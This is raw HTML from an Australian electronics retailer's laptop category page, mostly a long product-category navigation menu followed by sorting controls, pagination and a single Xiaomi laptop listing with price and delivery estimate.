href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span>Laptop</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Laptop</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 224 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 17" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/17/">17</a></li>
	<li><a aria-label="Page 18" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/18/">18</a></li>
	<li><a aria-label="Page 19" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/19/">19</a></li>
	<li><a class="next page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-4">
<li class="product type-product post-13088565 status-publish first instock product_cat-assorted-laptop-brands-netbook product_tag-100-2 product_tag-2639 product_tag-1031 product_tag-6994 product_tag-13566 product_tag-backlit product_tag-core product_tag-ddr product_tag-edition product_tag-fingerprint product_tag-gb product_tag-geforce product_tag-inch product_tag-intel product_tag-laptop product_tag-mi product_tag-mx product_tag-new product_tag-notebook product_tag-nvidia product_tag-pro product_tag-ram product_tag-srgb product_tag-ssd product_tag-tb product_tag-xiaomi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/new-edition-xiaomi-mi-laptop-pro-15-6-inch-intel-core-i7-10510u-nvidia-geforce-mx350-16gb-ddr4-ram-1tb-ssd-100-srgb-fingerprint-backlit-notebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="[New Edition] Xiaomi Mi Laptop Pro 15.6 inch Intel Core i7-10510U NVIDIA GeForce MX350 16GB DDR4 RAM 1TB SSD 100% sRGB Fingerprint Backlit Notebook" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/3c9c5bc5-a980-4cc1-b620-b8d8808654b3-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">[New Edition] Xiaomi Mi Laptop Pro 15.6 inch Intel Core i7-10510U NVIDIA GeForce MX350 16GB DDR4 RAM 1TB SSD 100% sRGB Fingerprint Backlit Notebook</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13088565"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,895.83</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/laptop/?add-to-cart=13088565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13088565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13088565" data-product_sku="24184" aria-label="Add to cart: &ldquo;[New Edition] Xiaomi Mi Laptop Pro 15.6 inch Intel Core i7-10510U NVIDIA GeForce MX350 16GB DDR4 RAM 1TB SSD 100% sRGB Fingerprint Backlit Notebook&rdquo;" rel="nofollow" data-success_message="&ldquo;[New Edition] Xiaomi Mi Laptop Pro 15.6 inch Intel Core i7-10510U NVIDIA GeForce MX350 16GB DDR4 RAM 1TB SSD 100% sRGB Fingerprint Backlit Notebook&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13088565" class="screen-reader-text">
			</span>
